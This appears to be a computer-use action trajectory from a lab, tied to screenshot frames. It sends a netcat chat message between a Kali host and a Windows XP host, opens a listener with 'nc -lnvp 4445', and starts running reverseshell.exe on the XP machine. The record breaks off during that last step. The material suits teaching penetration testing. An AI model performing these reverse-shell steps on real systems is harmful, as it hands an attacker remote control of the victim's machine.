
mouse_move(262, 278)

Send 'hello world' from Kali over the netcat connection to 192.168.157.131:5000
type("hello world")

mouse_move(297, 336)

Terminate the netcat chat session with Ctrl+C after 'hello world' is received
key("ctrl+c")

Run nc -lnvp 4445 in the Kali terminal to listen on port 4445
type("nc -")

type("lnvp")

type("4445")

key("Return")

Run reverseshell.exe from the XP desktop via Run as, approving the security warning
right_click(26, 350)

mouse_move(195, 441)

mouse_move(151, 456)
